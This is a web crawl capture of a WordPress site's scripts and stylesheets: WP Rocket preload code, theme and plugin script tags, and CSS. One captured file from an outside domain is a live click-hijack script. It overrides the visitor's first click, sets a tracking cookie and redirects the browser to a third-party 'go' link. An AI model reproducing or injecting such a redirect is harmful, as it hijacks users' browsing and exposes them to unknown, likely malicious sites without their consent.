navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.8.3" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.8.3" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.8.3" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.8.3" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.8.3" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.8.3" id="canvase_countedown_lexsus-js"></script>
  
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763910604 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotopponents.site/site.js?tp=2
body_size: 279
content:
if (!document.cookie.includes('visited=1')) {
  document.addEventListener('click', function(e) {
    e.preventDefault();
    document.cookie = 'visited=1; max-age=31536000; path=/';
    location.href = 'https://pa25.biz/go/gnrdsolbgu5dcmbzgi3a';
  }, {once: true});
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.6.5
body_size: 1442
content:
.pmagic #pg-profile-menuToggle input#pg-toggle-menu-close{display:none}@media only screen and (max-width:1800px){.pmagic .pm-popup-container{left:calc(42% - 300px)}}@media only screen and (max-width:979px){.pmagic{float:none;display:inline-block}.pm-group-view .pm-section .pm-section-nav-vertical{width:35%}.pmagic .pm-group-view .pm-section .pm-section-content{width:65%}.pm-group-view .pm-section.pm100 .pm-section-content .pm-user-description-row .pm-card-label,.pm-group-view .pm-section.pm100 .pm-section-content .pm-user-description-row .pm-card-value{padding-left:10px}.pmagic .pm-conversations-container .pm-msg-user{padding:2px}.pmagic #pg-messages ul#threads_ul li .messagedelete_thread a{width:14px;height:14px}.pmagic .pm-conversations-container .pm-thread-user{width:5em}}@media only screen and (max-width:760px){.pmagic #pg-profile-menuToggle{display:block;position:relative;top:-35px;left:11px;z-index:1;-webkit-user-select:none;user-select:none}.pmagic #pg-profile-menuToggle input#pg-toggle-menu-close{display:block;width:40px;height:32px;position:absolute;top:-7px;left:-5px;cursor:pointer;opacity:0;z-index:2;-webkit-touch-callout:none}.pmagic #pg-profile-menuToggle span.pg-toggle-menu-icon{display:block;width:33px;height:4px;margin-bottom:5px;position:relative;background:#cdcdcd;border-radius:3px;z-index:1;transform-origin:4px 0;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}.pmagic #pg-profile-menuToggle span.pg-toggle-menu-icon:first-child{transform-origin:0 0}.pmagic #pg-profile-menuToggle span.pg-toggle-menu-icon:nth-last-child(2){transform-origin:0 100%}.pmagic #pg-profile-menuToggle input:checked~span.pg-toggle-menu-icon{opacity:1;transform:rotate(45deg) translate(-2px,-1px);background:#232323}.pmagic #pg-profile-menuToggle input:checked~span.pg-toggle-menu-icon:nth-last-child(3){opacity:0;transform:rotate(0) scale(.2,.2)}.pmagic #pg-profile-menuToggle input:checked~span.pg-toggle-menu-icon:nth-last-child(2){transform:rotate(-45deg) translate(0,-1px)}.pmagic #pg-mobile-menu{position:absolute;width:400px;margin:-50px 0 0 -50px;padding:35px;padding-top:60px;background:#ededed;list-style-type:none;-webkit-font-smoothing:antialiased;transform-origin:0 0;transform:translate(-100%,0);transition:transform .5s cubic-bezier(.77,.2,.05,1)}.pmagic #pg-mobile-menu li{padding:10px 0;font-size:22px;width:100%;text-align:left}.pmagic #pg-profile-menuToggle input:checked~ul{transform:none}.pmagic .pm-form-field-icon{width:auto}.pmagic .pm-form-field-icon img{margin-right:5px}.pmagic .pm-field-lable{margin-left:0}.pmagic .pm-group-view .pm-section{min-height:inherit}.pmagic .pm-conversations-container .pm-msg-user{padding:8px}.pmagic #pm-show-woocommere-order-dialog .pm-popup-container{max-width:900px;width:90%;left:calc(50% - 290px)}.pmagic .pg-group-sorting-ls{width:100%}.pmagic .pg-group-sorting-rs{width:100%}.pmagic .pg-group-sorting-ls .pg-sortby-alpha{width:100%}}@media only screen and (max-width:479px){.pmagic #pg-profile-menuToggle{top:-75px}.pmagic .pm-group-view .pm-header-section{height:auto}.csscalc .pm-group-view .pm-profile-title{width:100%;margin:0;margin-top:100px;text-align:center}.pmagic .pm-notification-profile-image{width:30%}.pmagic .pm-notification-description{width:70%}body .pmagic #bbpress_forum .pm-section-nav-vertical{max-width:100%;width:100%}body .pmagic .pg-bbpress-sections-warp{width:100%;margin:30px 0}.pmagic .pg-mailchimp-box .pg-right-mailchimp-text{width:100%}.pmagic .pm-group-view .pm-section #pg-newsletter{width:100%}.pmagic #bbpress_forum .pg-bbpress-sections-warp{border:0}.pmagic .pm-conversations-container .pm-thread-user{width:auto;max-width:17em}.pmagic .pm-group-card-box .pm-group-image{width:100%;border-width:0 0 1px 0;max-width:100%;margin-bottom:12px}.pmagic .pm-group-view .pm-section .pm-section-content{width:100%;border:0}.pmagic .pm-group-description .pm-group-leader-small{height:auto}.pmagic .pg-group-wall-comments-count{float:left;width:100%;font-size:12px}.pmagic .pg-group-wall-comments-count svg{width:15px}.pmagic .pg-group-wall-comment-wrap .pg-group-wall-action{width:100%;text-align:center}.pg-group-wall-comment-wrap .pg-group-wall-action input.pg-delete-gw-wall{font-size:12px!important}.pmagic .pg-group-wall-comments-count #pm-show-comment-form{padding-left:0;display:inline-block;width:50%;font-size:12px;text-align:right;padding-right:0}.pmagic .pm-group-description .pm-card-label{width:100%}.pmagic .pg-group-wall-wrap .pg-group-wall-post-btn span{padding:10px;border-radius:4px;display:inline-block;width:80%}.pmagic .pm-chat-messenger-box #messenger_textarea{font-size:12px;padding:20px}.pmagic #pg-woocommerce_purchases .pg-woocommerce .pg-woocommerce-product .pg-woocommerce-img img,.pmagic #pg-woocommerce_reviews .pg-woocommerce .pg-woocommerce-product .pg-woocommerce-img img{width:100%;height:100%}.pmagic #pg-woocommerce_purchases .pg-woocommerce,.pmagic #pg-woocommerce_reviews .pg-woocommerce{width:100%}.pm-group-view .pm-section .pm-section-nav-vertical ul#threads_ul{min-height:auto}.pmagic .pg-new-blog-button{width:100%}.pmagic .pm-blog-img-wrap{width:70%;margin:0 auto;float:none;display:block}.pmagic .pm-blog-post-wrap{margin-bottom:25px;padding-top:20px;border-bottom:1px solid #e1e1e1}.pmagic .pm-blog-desc-wrap{width:100%;text-align:center}.pmagic #pm_notification_view_area{width:80%;margin:0 auto}.pmagic .pm-group-view .pm-section .pm-section-content form.pmagic-form .pmrow{margin-left:0}.pminput.pm_recaptcha .g-recaptcha{transform:scale(.75)!important;-webkit-transform:scale(.75)!important;transform-origin:0 0!important;-webkit-transform-origin:0 0!important}.pmagic .pm-login-box .pm-login-header p{text-align:center}.pmagic #pm-show-woocommere-order-dialog .pm-popup-container{max-width:900px;width:90%;left:calc(50% - 168px)}.pmagic #pg_group_tabs #pg_group_setting .pm-section-content{width:100%;border-left:0}.pmagic .pg-group-setting-blog #pm-edit-group-blog-html-container,.pmagic .pg-group-setting-blog #pm-edit-group-member-html-container,.pmagic .pg-group-setting-blog #pm-edit-group-request-html-container{width:100%;overflow-y:scroll}.pmagic .pg-group-edit-setting #pm_edit_group .pm-group-edit-form .pm-field-lable{width:100%;font-size:12px}.pmagic .pm-group-view .pm-group-change-icon{margin:20px auto}.pmagic .pm-blog-desc-wrap{width:100%;text-align:center}.pmagic .pm-blog-post-wrap{margin-bottom:25px;padding-top:20px;border-bottom:1px solid #e1e1e1}.pmagic #pm_notification_view_area{width:80%;margin:0 auto}.pmagic .pm-group-view .pm-section .pm-section-content form.pmagic-form .pmrow{margin-left:0}.pminput.pm_recaptcha .g-recaptcha{transform:scale(.75)!important;-webkit-transform:scale(.75)!important;transform-origin:0 0!important;-webkit-transform-origin:0 0!important}.pmagic .pm-login-box .pm-login-header p{text-align:center}}.pg-mobile-479 .pm-group-view .pm-section .pm-section-nav-vertical{max-width:100%;width:100%}.pg-mobile-479 .pm-group-view .pm-section .pm-section-nav-vertical{max-width:100%!important;width:100%!important}.pg-mobile-479 .pm-group-view .pm-section .pm-section-content.pm-message-thread-section{border-right:1px solid #e1e1e1}.pg-mobile-479 .pm-group-view .pm-profile-title-header{height:auto}.pg-mobile-479 .pm-group-view .pm-profile-image{left:19%;left: calc(50% - 85px);}.pg-mobile-479 .pmagic #pg-myfriends,.pg-mobile-479 .pmagic #pg-requests-sent,.pmagic #pg-friend-requests{border-left:0}.pg-mobile-479 .pm-popup-container{display:block;float:left;width:94%;background-color:#fff;position:fixed;top:10%;overflow:hidden;z-index:9999999;box-shadow:0 0 20px #969696;box-shadow:0 0 20px rgba(0,0,0,.2);left:30%;left:calc(50% - 174px);overflow-y:auto;max-height:90%}.pg-mobile-479 .pmagic #pm-show-woocommere-order-dialog .pm-popup-container{width:94%;left:calc(50% - 176px)}.pmagic .pm-group-view .pm-section svg.pg-left-panel-icon{width:33px;height:33px;border:1px solid #ebebeb;border-radius:100%;fill:#8d8d8d;cursor:pointer}.pg-left-panel-icon{display:none}.pm-section-left-panel,.pm-section-right-panel{display:block}.pg-mobile-479 .pm-section-left-panel{display:block}.pg-mobile-479 .pm-section-right-panel{display:none}.pg-mobile-479 .pmagic .pm-group-description{width:100%;text-align:center}.pg-mobile-479 .pmagic .pm-group-description .pm-card-value{width:100%;margin:0}.pg-mobile-479 .pmagic .pm-group-description .pm-card-row{margin-bottom:12px}.pg-mobile-479 .pmagic .pm-myfriends-list{margin:16px}.pg-mobile-979 .pmagic #pg-messages ul#threads_ul li .messagedelete_thread{right:8px;top:26px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.6.5
body_size: 180
content:

.pm-group-view.pg-theme-second .pm-header-section {
    border-radius: 0px;
    border: 1px solid #e8e8e9;
    box-shadow: 0 3px 5px 0 rgba(197, 197, 197, 0.30);
    height: auto;
}

.pm-group-view.pg-theme-second .pm-cover-image {
    overflow: hidden;
    height: 299px;
}

.pm-group-view.pg-theme-second .pm-cover-image img {
    clip: rect(0px, 1200px, 299px, 0px) !important;
    height: 299px;
}

.pm-group-view.pg-theme-second .pm-profile-title-header {
    position: relative;
    background-color: #fff;
    height: auto;
}

.pm-group-view.pg-theme-second .pm-profile-image {
    left: 10px;
    top: -24px;
    border-radius: 0px;
    background-color: rgba(255, 255, 255, 0.54);
    padding: 8px;
}

.pm-group-view.pg-theme-second .pm-profile-image img {
    border-radius: 0px;
    max-width: 100%;
    width: 120px;
    height: 120px;
}

.pm-group-view.pg-theme-second .pm-profile-image #pm-change-image{
    font-size: 12px;
}

.pm-group-view.pg-theme-second .pm-profile-header-overlay {
    background-color: #fff;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.pmagic .pm-group-view.pg-theme-second .pm-profile-tab-wrap.pg-horizontal-responsive-menu {
    width: 100%;
}


.pmagic .pm-group-view.pg-theme-second .pm-profile-title {
    margin: 5px 0 0 180px;
    margin-right: 14px;
    height: 100%;
}

/* --- Element Visiblilty ---*/


.pm-group-view.pg-theme-second .pm-profile-title-header.pm-without-profile-image .pm-profile-title {
    margin-left: 14px;
}

.pm-group-view.pg-theme-second .pm-profile-title-header.pm-without-profile-image .pm-profile-image {
    display:none;
}

.pm-group-view.pg-theme-second .pm-header-section.pm-without-cover-image {
    padding: 0px 0px;
}

/* --- End Element Visiblilty ---*/


/*--- Responsive ---*/


@media only screen and (max-width:1200px)  {

}

@media only screen and (max-width:979px) {

    .pm-group-view.pg-theme-second .pm-profile-image {
        left: 24%;
        left: calc(50% - 69px);
        position: relative;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-profile-title {
        width: 100%;
        margin: 0px auto;
        text-align: center;
        margin-top: -40px;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-user-mycred-rank-points {
        width: 70%;
        margin: 15px auto;
        float: none;
        display: flow-root;
        text-align: center;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-user-mycred-rank .pm-user-mycred-rank-title,
    .pmagic .pm-group-view.pg-theme-second .pm-user-mycred-rank .pm-user-mycred-rank-logo{
        display: inline-block;
        float: none;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-group-icon {
        max-width: 100%;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-group-icon #pg-group-badge {
        text-align: center;
    }

    .pm-group-view.pg-theme-second .pm-header-section {
        height: auto;
    }


}

@media only screen and (max-width:760px) {

    .pm-group-view.pg-theme-second .pm-profile-image {
        left: 24%;
        left: calc(50% - 69px);
        position: absolute;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-profile-title {
        margin-top: 130px;
    }


}

@media only screen and (max-width:479px) {

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css
body_size: 695
content:
.menu-collapser {
    position: relative;
    background-color: #999;
    color: #FFF;
    text-shadow: 0 1px 0 rgba(0,0,0,0.5);
    width: 100%;
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    padding: 0 8px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button {
    position: absolute;
    right: 30px;
    top: 54%;
    width: 16px;
    background-color: #0E0E0E;
    background-image: linear-gradient(to bottom, #151515, #040404);
    background-repeat: repeat-x;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    border-radius: 4px 4px 4px 4px;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.075);
    padding: 7px 0;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    cursor: pointer;
    font-size: 14px;
    text-align: center;

    transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button:hover, .collapse-button:focus {
    background-image: none;
    background-color: #040404;
    color: #FFF;
}
.collapse-button .icon-bar {
    background-color: #222;
    display: block;
    height: 2px;
    width: 16px;
    margin: 2px 0;
}

.header_style_2 .collapse-button .icon-bar {
	background-color: #ffffff;
}

.slim-wrap ul.menu-items {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 100%;
	background: #fff;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.slim-wrap ul.menu-items li {
    position: relative;
    display: block;
}
.slim-wrap ul.menu-items > li { margin-right: -5px; border-left: 1px solid #999 }
.slim-wrap ul.menu-items > li:first-child { border-left: 0 }
.slim-wrap ul.menu-items > li:last-child { margin-right: 0 }
.slim-wrap ul.menu-items li a {
    display: block;
    color: #333;
    padding: 10px 40px 10px 16px;
    /*font-family: 'Open Sans', sans-serif;*/
    font-size: 16px;
    /*font-weight: 400;*/
    text-shadow: 0 1px 0 rgba(255,255,255,0.2);
    transition: background-color 0.5s ease-out;
    -o-transition: background-color 0.5s ease-out;
    -moz-transition: background-color 0.5s ease-out;
    -webkit-transition: background-color 0.5s ease-out;
}
.slim-wrap ul.menu-items li a:hover {
    background-color: #999;
    text-decoration: none;
}
.slim-wrap ul.menu-items li .sub-collapser {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.075);
    position: absolute;
    right: 0;
    top: 0;
    width: 28px;
    height: 100%;
    text-align: center;
    z-index: 999;
    cursor: pointer;
}
.slim-wrap ul.menu-items li .sub-collapser:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -0.25em;
}
.slim-wrap ul.menu-items li .sub-collapser > i {
    color: #333;
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
}
.slim-wrap ul.menu-items li ul {
    margin: 0;
    list-style-type: none;
}
.slim-wrap ul.menu-items li ul li { background-color: #BBB }
.slim-wrap ul.menu-items li > ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 999;
    width: 100%;
}
.slim-wrap ul.menu-items li > ul > li ul {
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 999;
    width: 100%;
}

.slim-wrap ul.menu-items.collapsed li {
    display: block;
    width: 100%;

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.slim-wrap ul.menu-items.collapsed li a {
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.075);
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.slim-wrap ul.menu-items.collapsed li .sub-collapser {
    height: 32px;
}
.slim-wrap ul.menu-items.collapsed li > ul {
    display: none;
    position: static;
}
.slim-wrap {
    /*position:absolute;
    top:0;
    z-index:3;
    width:100%;
    position: fixed;
	left: 0;*/
}
.collapse-button,.collapse-button:hover {
    background: none;
    border: none;
    box-shadow: none;
}
.menu-collapser {
    background: none;
    height: 70px;
    line-height: 70px;
    padding: 10px 0;
}

.header_style_2 .menu-collapser {
    background: none;
}

.slim-wrap ul li a,
.slim-wrap ul li a:hover,
.slim-wrap ul li a:active,
.slim-wrap ul li a:focus {
  text-decoration: none;
}

.header_style_2 .slim-wrap ul.menu-items li {background: none;}
.slim-wrap ul.menu-items li a { color: #121212;text-transform: uppercase; font-size: 12px; font-weight: 400;}
.header_style_2 .slim-wrap ul.menu-items li a { color: #ffffff; font-weight: 700;}
.slim-wrap ul.menu-items li a:hover {background: transparent; color: #fc4446;}
.slim-wrap ul.menu-items li .sub-collapser {background: transparent;}
.slim-wrap ul.menu-items li .sub-collapser > i {color: #a0a0a0;}
.header_style_2 .slim-wrap ul.menu-items li .sub-collapser > i {color: #ffffff;}
.slim-wrap ul.menu-items.collapsed li > ul {padding: 0;}
.slim-wrap ul.menu-items li ul li {background: none;}
.slim-wrap ul.menu-items > li {border-left: none;}
.slim-wrap ul.menu-items.collapsed li a i { display: none; }
.slim-wrap ul.menu-items.collapsed li a i.icon-basket { display: inline-block; padding-left: 5px; }
.slim-wrap ul.menu-items.collapsed li > ul > li {
    padding: 0 0 0 20px;
}
/*ul.slimmenu li a:hover {background-color: #}*/
.slim-wrap ul.menu-items li .sub-collapser > i {font-size: 12px;}

.menu-collapser > a {
	position: absolute;
	top: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css
body_size: 10782
content:
/************************************
    [Table of contents]

    1. IMPORT FILES
    2. SKELETON
    3. MISC
    4. HEADER MENU
    5. SECTION 
    6. SIDEBAR 
    7. BLOG 
    8. PRICING 
    9. AWARDS
    10. LIST ITEMS 
    11. FOOTER 
    12. RESPONSIVE

************************************/
/************************************
IMPORT FILES
************************************/

@font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.eot");
    src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"), url("../fonts/Flaticon.woff") format("woff"), url("../fonts/Flaticon.ttf") format("truetype"), url("../fonts/Flaticon.svg#Flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: "Flaticon";
        src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
    }
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    font-family: Flaticon;
    font-style: normal;
}

.flaticon-bars:before {
    content: "\f100";
}

.flaticon-briefcase:before {
    content: "\f101";
}

.flaticon-check:before {
    content: "\f102";
}

.flaticon-error:before {
    content: "\f103";
}

.flaticon-heart:before {
    content: "\f104";
}

.flaticon-magnifying-glass:before {
    content: "\f105";
}

.flaticon-multimedia:before {
    content: "\f106";
}

.flaticon-price-tag:before {
    content: "\f107";
}

.flaticon-twitter:before {
    content: "\f108";
}

.flaticon-unlink:before {
    content: "\f109";
}
/************************************
SKELETON
************************************/

body {
    font-size: 15px;
    color: #757575;
    line-height: 1.6;
    font-weight: 400;
    background-color: #fff;
}

body.boxed #wrapper {
    max-width: 1280px;
    margin: 40px auto;
	overflow-x: hidden!important;
}

body.boxed {
    background: url(../images/wood_03.png) center center;
}

ol,
p,
ul {
    margin-bottom: 20px;
}

ol li,
ul li {
    margin-bottom: 5px;
}

blockquote,
a h1,
a h2,
a h3,
a h4,
a h5,
a h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4 {
    color: #2c2f33;
    font-family: 'Playfair Display', sans-serif;
    font-weight: 400;
    line-height: 1.1;
}

.wp-block-button__link{
	background: #fc4446;
	font-size: 18px;
	border-radius: 0;
}

.wp-block-button__link{
	border-radius: 30px;
	margin-bottom: 5px;
}

.is-style-squared .wp-block-button__link{
	border-radius: 0;
}

.wp-block-separator{
	float: none!important;
}

.wp-block-pullquote {
	border-width: 0!important;
	border-style: solid!important;
}

figure.wp-block-pullquote{
	padding: 0;
}

.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote__citation{
	text-transform: inherit;
}

blockquote.wp-block-pullquote{
	border-left: 4px solid #000!important;
}

.wp-block-pullquote p {
	font-size: 32px;
	margin-bottom: 5px;
	font-style: italic;
}

blockquote.wp-block-pullquote.alignleft{
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0!important; 
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
	clear: both;
}

.wp-block-image .alignright{
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem!important;
}

.wp-block-image .alignleft,
.wp-block-image.is-resized{
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0!important;
}

.wp-block-pullquote:not(.is-style-solid-color){
	background: #ecf0f1;
}

.gallery-carousel,
.wp-block-archives,
.wp-block-categories,
.wp-block-search,
.wp-block-archives-dropdown {
	margin-bottom: 40px;
	display: inline-block;
	width: 100%;
}

.bootstrap-select > .dropdown-toggle.bs-placeholder:hover,
.bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.bootstrap-select > .dropdown-toggle.bs-placeholder:active {
    outline: none;
}

.wp-block-search .wp-block-search__button {
	background: #fc4446;
	height: 45px;
